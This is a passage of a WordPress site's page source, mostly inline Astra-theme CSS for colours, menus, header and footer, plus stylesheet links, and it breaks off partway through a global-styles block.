{margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Roboto Condensed',sans-serif;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:0.8rem;color:#ffffff;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#ffffff;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#f70909;background:rgba(77,76,76,0.89);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#f70909;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#c21616;background:rgba(71,71,71,0.91);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#c21616;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-color:var(--ast-global-color-0);border-style:solid;width:968px;border-top-left-radius:58px;border-top-right-radius:58px;border-bottom-right-radius:58px;border-bottom-left-radius:58px;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:62px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 62px + 2px + 5px );}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:rgba(0,0,0,0);background-image:none;}.ast-builder-menu-1 .sub-menu .menu-item:first-of-type > .menu-link,.ast-builder-menu-1 .inline-on-mobile .sub-menu .menu-item:first-of-type > .menu-link{border-top-left-radius:calc(58px - 2px);border-top-right-radius:calc(58px - 2px);}.ast-builder-menu-1 .sub-menu .menu-item:last-of-type > .menu-link,.ast-builder-menu-1 .inline-on-mobile .sub-menu .menu-item:last-of-type > .menu-link{border-bottom-right-radius:calc(58px - 2px);border-bottom-left-radius:calc(58px - 2px);}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;border-color:#de7e7e;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu:last-child > .menu-item > .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link{border-bottom-width:1px;}.ast-desktop .ast-builder-menu-1 .menu-item:last-child > .menu-item > .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#646464;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#646464;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#8a0909;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#8a0909;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#6f6f6f;}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:#6f6f6f;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:#830404;}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:#830404;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:var(--ast-global-color-2);}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:9px;width:9px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-footer-copyright{text-align:right;}.ast-footer-copyright.site-footer-focus-item {color:#ff0000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:0.8rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-image:linear-gradient(135deg,rgb(153,150,150) 0%,rgb(0,0,0) 100%);border-style:solid;border-width:0px;border-top-width:3px;border-top-color:#ff0000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:0px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:90px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:90px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#e31717;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#e31717;border-bottom-style:solid;}}.ast-primary-header-bar{background-image:linear-gradient(135deg,rgb(66,66,66) 0%,rgb(4,0,5) 100%);}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://delfrio.it/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.11.17' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://delfrio.it/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delfrio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 